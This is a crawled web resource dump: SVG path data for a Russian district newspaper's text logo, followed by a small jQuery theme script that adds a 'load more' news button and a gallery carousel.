237.998447,67.7616067 C238.302464,68.1751269 238.721021,68.381884 239.25413,68.381884 C239.790122,68.381884 240.205077,68.1866535 240.499007,67.7961866 C240.792938,67.4057197 240.944224,66.8459629 240.952869,66.1168993 L240.952869,65.6500704 Z M246.991387,62.7064549 L247.821305,62.7064549 L247.821305,69 L246.991387,69 L246.991387,64.1501665 L243.892162,69 L243.057921,69 L243.057921,62.7064549 L243.892162,62.7064549 L243.892162,67.5562884 L246.991387,62.7064549 Z M246.757973,61.1417136 C246.757973,61.4903962 246.639105,61.7706348 246.401367,61.9824379 C246.163629,62.1942409 245.851693,62.3001409 245.465548,62.3001409 C245.079404,62.3001409 244.766747,62.1935205 244.527568,61.9802766 C244.288389,61.7670327 244.168801,61.4875145 244.168801,61.1417136 L244.821497,61.1417136 C244.821497,61.3434308 244.876248,61.5012001 244.985752,61.6150263 C245.095255,61.7288524 245.255186,61.7857646 245.465548,61.7857646 C245.667265,61.7857646 245.825035,61.7295728 245.938861,61.6171875 C246.052687,61.5048022 246.109599,61.3463125 246.109599,61.1417136 L246.757973,61.1417136 Z M255.428887,63.3894083 L252.394499,63.3894083 L252.394499,69 L251.560259,69 L251.560259,62.7064549 L255.428887,62.7064549 L255.428887,63.3894083 Z M259.924276,67.3574539 L257.287558,67.3574539 L256.695377,69 L255.839524,69 L258.242828,62.7064549 L258.969006,62.7064549 L261.376633,69 L260.525102,69 L259.924276,67.3574539 Z M257.538262,66.6745005 L259.677894,66.6745005 L258.605917,63.730885 L257.538262,66.6745005 Z M265.452741,64.3965484 C265.452741,64.0622742 265.330992,63.7964437 265.08749,63.5990491 C264.843989,63.4016544 264.501795,63.3029585 264.060899,63.3029585 C263.692045,63.3029585 263.38299,63.404536 263.133725,63.607694 C262.88446,63.8108521 262.75983,64.0622744 262.75983,64.3619685 L261.929912,64.3619685 C261.929912,64.0276943 262.021403,63.7280047 262.20439,63.4628906 C262.387376,63.1977766 262.643121,62.9910196 262.971632,62.8426133 C263.300143,62.6942071 263.663228,62.6200051 264.060899,62.6200051 C264.764028,62.6200051 265.310097,62.7777744 265.699123,63.0933178 C266.088149,63.4088611 266.282659,63.8475894 266.282659,64.4095159 C266.282659,64.700565 266.193328,64.965675 266.014664,65.204854 C265.836001,65.444033 265.58674,65.6327798 265.266874,65.7711002 C266.007464,66.0189241 266.377754,66.5102422 266.377754,67.2450692 C266.377754,67.8098773 266.167395,68.2579709 265.74667,68.5893635 C265.325946,68.920756 264.764028,69.0864498 264.060899,69.0864498 C263.643056,69.0864498 263.263401,69.0122478 262.921923,68.8638416 C262.580445,68.7154353 262.314614,68.5043559 262.124424,68.2305968 C261.934233,67.9568378 261.839139,67.6312135 261.839139,67.2537141 L262.669057,67.2537141 C262.669057,67.5851067 262.800172,67.8610228 263.062404,68.0814709 C263.324636,68.301919 263.657465,68.4121414 264.060899,68.4121414 C264.513322,68.4121414 264.874246,68.3069619 265.143683,68.0965996 C265.413119,67.8862374 265.547836,67.60816 265.547836,67.2623591 C265.547836,66.5246505 265.091097,66.1485977 264.177606,66.1341893 L263.399558,66.1341893 L263.399558,65.4512359 L264.173284,65.4512359 C264.594008,65.4425909 264.912428,65.3474971 265.128554,65.1659516 C265.34468,64.9844061 265.452741,64.7279409 265.452741,64.3965484 Z M271.033075,66.0909644 L268.305584,66.0909644 L268.305584,68.3213691 L271.473969,68.3213691 L271.473969,69 L267.475666,69 L267.475666,62.7064549 L271.430744,62.7064549 L271.430744,63.3894083 L268.305584,63.3894083 L268.305584,65.4123335 L271.033075,65.4123335 L271.033075,66.0909644 Z M276.855469,63.3894083 L274.832544,63.3894083 L274.832544,69 L274.006948,69 L274.006948,63.3894083 L271.988345,63.3894083 L271.988345,62.7064549 L276.855469,62.7064549 L276.855469,63.3894083 Z M278.657947,65.2740138 L280.222688,65.2740138 C280.87971,65.2826589 281.39264,65.4512343 281.761495,65.7797451 C282.130349,66.108256 282.314773,66.5549088 282.314773,67.119717 C282.314773,67.6874068 282.128908,68.1398229 281.757172,68.4769787 C281.385436,68.8141346 280.878269,68.9884733 280.235656,69 L277.828029,69 L277.828029,62.7064549 L278.657947,62.7064549 L278.657947,65.2740138 Z M278.657947,65.9569672 L278.657947,68.3213691 L280.175141,68.3213691 C280.58722,68.3213691 280.907802,68.2118671 281.136895,67.9928599 C281.365988,67.7738526 281.480533,67.4799263 281.480533,67.111072 C281.480533,66.756626 281.37031,66.4771078 281.149862,66.272509 C280.929414,66.0679101 280.616037,65.9627306 280.209721,65.9569672 L278.657947,65.9569672 Z M283.90545,69 L283.075532,69 L283.075532,62.7064549 L283.90545,62.7064549 L283.90545,69 Z M289.269659,66.1730917 L288.504579,66.1730917 L288.504579,69 L287.674661,69 L287.674661,62.7064549 L288.504579,62.7064549 L288.504579,65.4814933 L289.152952,65.4814933 L291.353099,62.7064549 L292.386174,62.7064549 L289.98287,65.7581327 L292.563397,69 L291.547611,69 L289.269659,66.1730917 Z M294.154073,66.5361808 L294.154073,69 L293.324155,69 L293.324155,62.7064549 L295.645332,62.7064549 C296.334052,62.7064549 296.873637,62.8822344 297.264104,63.2337987 C297.654571,63.5853629 297.849801,64.0507463 297.849801,64.6299629 C297.849801,65.2408778 297.658893,65.7113041 297.277072,66.0412558 C296.89525,66.3712075 296.34846,66.5361808 295.636687,66.5361808 L294.154073,66.5361808 Z M294.154073,65.8575499 L295.645332,65.8575499 C296.08911,65.8575499 296.429142,65.7530908 296.665439,65.5441694 C296.901737,65.3352481 297.019883,65.0333972 297.019883,64.6386078 C297.019883,64.2639902 296.901737,63.9643006 296.665439,63.73953 C296.429142,63.5147594 296.104959,63.3980533 295.692879,63.3894083 L294.154073,63.3894083 L294.154073,65.8575499 Z M302.384093,67.3574539 L299.747374,67.3574539 L299.155193,69 L298.29934,69 L300.702645,62.7064549 L301.428823,62.7064549 L303.83645,69 L302.984919,69 L302.384093,67.3574539 Z M299.998079,66.6745005 L302.137711,66.6745005 L301.065734,63.730885 L299.998079,66.6745005 Z M309.313044,67.0030097 C309.235239,67.6686765 308.98958,68.1823272 308.57606,68.5439773 C308.16254,68.9056274 307.612868,69.0864498 306.92703,69.0864498 C306.183558,69.0864498 305.587781,68.8198989 305.13968,68.2867892 C304.69158,67.7536795 304.467533,67.0404758 304.467533,66.1471568 L304.467533,65.5420082 C304.467533,64.9570283 304.571992,64.4426572 304.780914,63.9988794 C304.989835,63.5551015 305.285923,63.2143487 305.669185,62.9766105 C306.052448,62.7388724 306.496219,62.6200051 307.000512,62.6200051 C307.669061,62.6200051 308.205044,62.8065907 308.608478,63.1797675 C309.011913,63.5529444 309.246766,64.0694767 309.313044,64.7293801 L308.478804,64.7293801 C308.406762,64.2279688 308.250433,63.8648833 308.009814,63.6401127 C307.769194,63.4153421 307.432763,63.3029585 307.000512,63.3029585 C306.470284,63.3029585 306.054609,63.4989094 305.753474,63.8908171 C305.452339,64.2827248 305.301774,64.8403204 305.301774,65.5636206 L305.301774,66.1730917 C305.301774,66.8560485 305.444415,67.3992359 305.7297,67.8026703 C306.014986,68.2061047 306.414092,68.4078189 306.92703,68.4078189 C307.388098,68.4078189 307.741818,68.3033598 307.988201,68.0944384 C308.234584,67.885517 308.398117,67.5217111 308.478804,67.0030097 L309.313044,67.0030097 Z M315.282403,69 L314.448162,69 L314.448162,66.0909644 L311.275455,66.0909644 L311.275455,69 L310.445537,69 L310.445537,62.7064549 L311.275455,62.7064549 L311.275455,65.4123335 L314.448162,65.4123335 L314.448162,62.7064549 L315.282403,62.7064549 L315.282403,69 Z M321.59756,66.0563845 C321.59756,66.6730628 321.493821,67.2112074 321.286341,67.6708344 C321.07886,68.1304614 320.784934,68.4813 320.404553,68.7233607 C320.024172,68.9654213 319.580401,69.0864498 319.073226,69.0864498 C318.577578,69.0864498 318.138129,68.9647009 317.754867,68.7211994 C317.371604,68.4776979 317.074076,68.1304614 316.862273,67.6794794 C316.65047,67.2284974 316.541688,66.7062017 316.535925,66.1125768 L316.535925,65.6587154 C316.535925,65.0535638 316.641104,64.5190213 316.851466,64.0550717 C317.061829,63.5911222 317.359357,63.2359611 317.744061,62.989578 C318.128764,62.7431948 318.568933,62.6200051 319.064581,62.6200051 C319.568874,62.6200051 320.013366,62.741754 320.398069,62.9852555 C320.782773,63.228757 321.07886,63.5817568 321.286341,64.0442655 C321.493821,64.5067742 321.59756,65.0449188 321.59756,65.6587154 L321.59756,66.0563845 Z M320.771965,65.6500704 C320.771965,64.9037168 320.62212,64.3309926 320.322426,63.9318808 C320.022732,63.5327689 319.603454,63.3332159 319.064581,63.3332159 C318.540116,63.3332159 318.127323,63.5327689 317.826188,63.9318808 C317.525053,64.3309926 317.370165,64.8849862 317.36152,65.5938781 L317.36152,66.0563845 C317.36152,66.7796847 317.513526,67.3480864 317.817543,67.7616067 C318.12156,68.1751269 318.540116,68.381884 319.073226,68.381884 C319.609218,68.381884 320.024172,68.1866535 320.318103,67.7961866 C320.612034,67.4057197 320.76332,66.8459629 320.771965,66.1168993 L320.771965,65.6500704 Z M326.317719,67.3574539 L323.681,67.3574539 L323.088819,69 L322.232966,69 L324.63627,62.7064549 L325.362449,62.7064549 L327.770076,69 L326.918545,69 L326.317719,67.3574539 Z M323.931705,66.6745005 L326.071337,66.6745005 L324.99936,63.730885 L323.931705,66.6745005 Z M329.447202,66.5361808 L329.447202,69 L328.617284,69 L328.617284,62.7064549 L330.938461,62.7064549 C331.627181,62.7064549 332.166766,62.8822344 332.557233,63.2337987 C332.9477,63.5853629 333.14293,64.0507463 333.14293,64.6299629 C333.14293,65.2408778 332.952022,65.7113041 332.5702,66.0412558 C332.188379,66.3712075 331.641589,66.5361808 330.929816,66.5361808 L329.447202,66.5361808 Z M329.447202,65.8575499 L330.938461,65.8575499 C331.382238,65.8575499 331.722271,65.7530908 331.958568,65.5441694 C332.194865,65.3352481 332.313012,65.0333972 332.313012,64.6386078 C332.313012,64.2639902 332.194865,63.9643006 331.958568,63.73953 C331.722271,63.5147594 331.398087,63.3980533 330.986008,63.3894083 L329.447202,63.3894083 L329.447202,65.8575499 Z M335.273918,62.7064549 L337.331423,67.8415727 L339.388928,62.7064549 L340.465228,62.7064549 L340.465228,69 L339.63531,69 L339.63531,66.5491483 L339.713115,63.9037846 L337.646965,69 L337.011559,69 L334.949731,63.916752 L335.031858,66.5491483 L335.031858,69 L334.20194,69 L334.20194,62.7064549 L335.273918,62.7064549 Z M345.487961,66.0909644 L342.76047,66.0909644 L342.76047,68.3213691 L345.928855,68.3213691 L345.928855,69 L341.930552,69 L341.930552,62.7064549 L345.88563,62.7064549 L345.88563,63.3894083 L342.76047,63.3894083 L342.76047,65.4123335 L345.487961,65.4123335 L345.487961,66.0909644 Z M350.929976,62.7064549 L351.759894,62.7064549 L351.759894,69 L350.929976,69 L350.929976,64.1501665 L347.830751,69 L346.99651,69 L346.99651,62.7064549 L347.830751,62.7064549 L347.830751,67.5562884 L350.929976,62.7064549 Z M350.696561,61.1417136 C350.696561,61.4903962 350.577694,61.7706348 350.339956,61.9824379 C350.102218,62.1942409 349.790281,62.3001409 349.404137,62.3001409 C349.017992,62.3001409 348.705335,62.1935205 348.466157,61.9802766 C348.226978,61.7670327 348.10739,61.4875145 348.10739,61.1417136 L348.760086,61.1417136 C348.760086,61.3434308 348.814837,61.5012001 348.92434,61.6150263 C349.033844,61.7288524 349.193775,61.7857646 349.404137,61.7857646 C349.605854,61.7857646 349.763623,61.7295728 349.877449,61.6171875 C349.991276,61.5048022 350.048188,61.3463125 350.048188,61.1417136 L350.696561,61.1417136 Z M357.902152,67.0030097 C357.824346,67.6686765 357.578687,68.1823272 357.165167,68.5439773 C356.751647,68.9056274 356.201976,69.0864498 355.516137,69.0864498 C354.772665,69.0864498 354.176888,68.8198989 353.728788,68.2867892 C353.280687,67.7536795 353.056641,67.0404758 353.056641,66.1471568 L353.056641,65.5420082 C353.056641,64.9570283 353.1611,64.4426572 353.370021,63.9988794 C353.578943,63.5551015 353.87503,63.2143487 354.258293,62.9766105 C354.641555,62.7388724 355.085327,62.6200051 355.58962,62.6200051 C356.258168,62.6200051 356.794151,62.8065907 357.197586,63.1797675 C357.60102,63.5529444 357.835873,64.0694767 357.902152,64.7293801 L357.067911,64.7293801 C356.995869,64.2279688 356.839541,63.8648833 356.598921,63.6401127 C356.358301,63.4153421 356.021871,63.3029585 355.58962,63.3029585 C355.059392,63.3029585 354.643716,63.4989094 354.342581,63.8908171 C354.041446,64.2827248 353.890881,64.8403204 353.890881,65.5636206 L353.890881,66.1730917 C353.890881,66.8560485 354.033522,67.3992359 354.318808,67.8026703 C354.604093,68.2061047 355.003199,68.4078189 355.516137,68.4078189 C355.977205,68.4078189 356.330925,68.3033598 356.577309,68.0944384 C356.823692,67.885517 356.987224,67.5217111 357.067911,67.0030097 L357.902152,67.0030097 Z M360.668545,66.1730917 L359.903464,66.1730917 L359.903464,69 L359.073546,69 L359.073546,62.7064549 L359.903464,62.7064549 L359.903464,65.4814933 L360.551838,65.4814933 L362.751985,62.7064549 L363.78506,62.7064549 L361.381756,65.7581327 L363.962282,69 L362.946497,69 L360.668545,66.1730917 Z M369.564229,66.0563845 C369.564229,66.6730628 369.46049,67.2112074 369.25301,67.6708344 C369.045529,68.1304614 368.751603,68.4813 368.371222,68.7233607 C367.990841,68.9654213 367.54707,69.0864498 367.039895,69.0864498 C366.544247,69.0864498 366.104798,68.9647009 365.721536,68.7211994 C365.338273,68.4776979 365.040745,68.1304614 364.828941,67.6794794 C364.617138,67.2284974 364.508357,66.7062017 364.502593,66.1125768 L364.502593,65.6587154 C364.502593,65.0535638 364.607773,64.5190213 364.818135,64.0550717 C365.028497,63.5911222 365.326026,63.2359611 365.710729,62.989578 C366.095433,62.7431948 366.535602,62.6200051 367.03125,62.6200051 C367.535543,62.6200051 367.980035,62.741754 368.364738,62.9852555 C368.749442,63.228757 369.045529,63.5817568 369.25301,64.0442655 C369.46049,64.5067742 369.564229,65.0449188 369.564229,65.6587154 L369.564229,66.0563845 Z M368.738633,65.6500704 C368.738633,64.9037168 368.588789,64.3309926 368.289095,63.9318808 C367.9894,63.5327689 367.570123,63.3332159 367.03125,63.3332159 C366.506785,63.3332159 366.093992,63.5327689 365.792857,63.9318808 C365.491722,64.3309926 365.336834,64.8849862 365.328189,65.5938781 L365.328189,66.0563845 C365.328189,66.7796847 365.480195,67.3480864 365.784212,67.7616067 C366.088228,68.1751269 366.506785,68.381884 367.039895,68.381884 C367.575886,68.381884 367.990841,68.1866535 368.284772,67.7961866 C368.578703,67.4057197 368.729988,66.8459629 368.738633,66.1168993 L368.738633,65.6500704 Z M374.712314,63.3894083 L371.677926,63.3894083 L371.677926,69 L370.843686,69 L370.843686,62.7064549 L374.712314,62.7064549 L374.712314,63.3894083 Z M380.57361,66.0563845 C380.57361,66.6730628 380.469872,67.2112074 380.262391,67.6708344 C380.054911,68.1304614 379.760984,68.4813 379.380603,68.7233607 C379.000222,68.9654213 378.556451,69.0864498 378.049276,69.0864498 C377.553628,69.0864498 377.11418,68.9647009 376.730917,68.7211994 C376.347654,68.4776979 376.050126,68.1304614 375.838323,67.6794794 C375.62652,67.2284974 375.517738,66.7062017 375.511975,66.1125768 L375.511975,65.6587154 C375.511975,65.0535638 375.617154,64.5190213 375.827517,64.0550717 C376.037879,63.5911222 376.335407,63.2359611 376.720111,62.989578 C377.104814,62.7431948 377.544983,62.6200051 378.040631,62.6200051 C378.544924,62.6200051 378.989416,62.741754 379.374119,62.9852555 C379.758823,63.228757 380.054911,63.5817568 380.262391,64.0442655 C380.469872,64.5067742 380.57361,65.0449188 380.57361,65.6587154 L380.57361,66.0563845 Z M379.748015,65.6500704 C379.748015,64.9037168 379.59817,64.3309926 379.298476,63.9318808 C378.998782,63.5327689 378.579504,63.3332159 378.040631,63.3332159 C377.516167,63.3332159 377.103373,63.5327689 376.802238,63.9318808 C376.501103,64.3309926 376.346215,64.8849862 376.33757,65.5938781 L376.33757,66.0563845 C376.33757,66.7796847 376.489576,67.3480864 376.793593,67.7616067 C377.09761,68.1751269 377.516167,68.381884 378.049276,68.381884 C378.585268,68.381884 379.000223,68.1866535 379.294153,67.7961866 C379.588084,67.4057197 379.73937,66.8459629 379.748015,66.1168993 L379.748015,65.6500704 Z M384.839908,66.5361808 L384.839908,69 L384.00999,69 L384.00999,62.7064549 L386.331167,62.7064549 C387.019887,62.7064549 387.559472,62.8822344 387.949939,63.2337987 C388.340406,63.5853629 388.535637,64.0507463 388.535637,64.6299629 C388.535637,65.2408778 388.344728,65.7113041 387.962907,66.0412558 C387.581085,66.3712075 387.034295,66.5361808 386.322522,66.5361808 L384.839908,66.5361808 Z M384.839908,65.8575499 L386.331167,65.8575499 C386.774945,65.8575499 387.114977,65.7530908 387.351274,65.5441694 C387.587572,65.3352481 387.705718,65.0333972 387.705718,64.6386078 C387.705718,64.2639902 387.587572,63.9643006 387.351274,63.73953 C387.114977,63.5147594 386.790794,63.3980533 386.378714,63.3894083 L384.839908,63.3894083 L384.839908,65.8575499 Z M393.069928,67.3574539 L390.43321,67.3574539 L389.841028,69 L388.985175,69 L391.38848,62.7064549 L392.114658,62.7064549 L394.522285,69 L393.670754,69 L393.069928,67.3574539 Z M390.683914,66.6745005 L392.823546,66.6745005 L391.751569,63.730885 L390.683914,66.6745005 Z M399.337538,62.7064549 L400.167456,62.7064549 L400.167456,69 L399.337538,69 L399.337538,64.1501665 L396.238313,69 L395.404073,69 L395.404073,62.7064549 L396.238313,62.7064549 L396.238313,67.5562884 L399.337538,62.7064549 Z M399.104124,61.1417136 C399.104124,61.4903962 398.985257,61.7706348 398.747519,61.9824379 C398.50978,62.1942409 398.197844,62.3001409 397.8117,62.3001409 C397.425555,62.3001409 397.112898,62.1935205 396.873719,61.9802766 C396.63454,61.7670327 396.514953,61.4875145 396.514953,61.1417136 L397.167649,61.1417136 C397.167649,61.3434308 397.2224,61.5012001 397.331903,61.6150263 C397.441407,61.7288524 397.601337,61.7857646 397.8117,61.7857646 C398.013417,61.7857646 398.171186,61.7295728 398.285012,61.6171875 C398.398838,61.5048022 398.455751,61.3463125 398.455751,61.1417136 L399.104124,61.1417136 Z M406.521516,66.0563845 C406.521516,66.6730628 406.417778,67.2112074 406.210297,67.6708344 C406.002817,68.1304614 405.70889,68.4813 405.328509,68.7233607 C404.948128,68.9654213 404.504357,69.0864498 403.997182,69.0864498 C403.501534,69.0864498 403.062086,68.9647009 402.678823,68.7211994 C402.29556,68.4776979 401.998032,68.1304614 401.786229,67.6794794 C401.574426,67.2284974 401.465644,66.7062017 401.459881,66.1125768 L401.459881,65.6587154 C401.459881,65.0535638 401.56506,64.5190213 401.775423,64.0550717 C401.985785,63.5911222 402.283313,63.2359611 402.668017,62.989578 C403.05272,62.7431948 403.492889,62.6200051 403.988537,62.6200051 C404.49283,62.6200051 404.937322,62.741754 405.322025,62.9852555 C405.706729,63.228757 406.002817,63.5817568 406.210297,64.0442655 C406.417778,64.5067742 406.521516,65.0449188 406.521516,65.6587154 L406.521516,66.0563845 Z M405.695921,65.6500704 C405.695921,64.9037168 405.546076,64.3309926 405.246382,63.9318808 C404.946688,63.5327689 404.52741,63.3332159 403.988537,63.3332159 C403.464073,63.3332159 403.051279,63.5327689 402.750144,63.9318808 C402.449009,64.3309926 402.294121,64.8849862 402.285476,65.5938781 L402.285476,66.0563845 C402.285476,66.7796847 402.437482,67.3480864 402.741499,67.7616067 C403.045516,68.1751269 403.464073,68.381884 403.997182,68.381884 C404.533174,68.381884 404.948129,68.1866535 405.242059,67.7961866 C405.53599,67.4057197 405.687276,66.8459629 405.695921,66.1168993 L405.695921,65.6500704 Z M412.603259,69 L411.769019,69 L411.769019,66.0909644 L408.596311,66.0909644 L408.596311,69 L407.766393,69 L407.766393,62.7064549 L408.596311,62.7064549 L408.596311,65.4123335 L411.769019,65.4123335 L411.769019,62.7064549 L412.603259,62.7064549 L412.603259,69 Z M417.55251,67.3574539 L414.915791,67.3574539 L414.32361,69 L413.467757,69 L415.871062,62.7064549 L416.59724,62.7064549 L419.004867,69 L418.153336,69 L417.55251,67.3574539 Z M415.166496,66.6745005 L417.306128,66.6745005 L416.234151,63.730885 L415.166496,66.6745005 Z" id="СЕТЕВОЕИЗДАНИЕСАЙТОБЩЕСТВЕННО-ПОЛИТИЧЕСКОЙГАЗЕТЫКРАСНОАРМЕЙСКОГОРАЙОНА" fill="#000000" fill-rule="nonzero"></path>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://golos-pravda.ru/wp-content/themes/mediaism/assets/js/gs.js?4&ver=6.8.1
body_size: 431
content:
$(function(){
      console.log('mediaism.solution');

      $('#loadmore_listnews').click(function(){
            $(this).html('<span class="upper"><i class="mdi mdi-reload"></i>Загружаю...</span>');
		// $(this).children('span').children('i').addClass('box_rotate box_transition');
		var data = {
			'action': 'loadmore_listnews',
			'query': posts,
			'page' : current_page,
			'post_format': post_format,
			'post_format_has_thumbnail': post_format_has_thumbnail,
			'post_format_unhas_thumbnail': post_format_unhas_thumbnail
		};
		$.ajax({
			url: ajaxurl,
			data: data,
			type: 'POST',
			ajaxStart: function(data){
				console.log(data)
			},
			success: function(data){
				if( data ) {
					$('#loadmore_listnews').html('<span class="upper"><i class="mdi mdi-reload"></i>Загрузить еще</span>').before(data);
					current_page++;
					if (current_page == max_pages) $("#loadmore_listnews").remove();
				} else {
					$('#loadmore_listnews').remove();
				}
			},
			error: function(){

			}
		});
	});

      $('.gallery-carousel').flickity({
            // options
            cellAlign: 'left',
            contain: true,
            draggable: false,
            autoPlay: 2500,
            pageDots: false,
            wrapAround: true,
            prevNextButtons: false
          });
})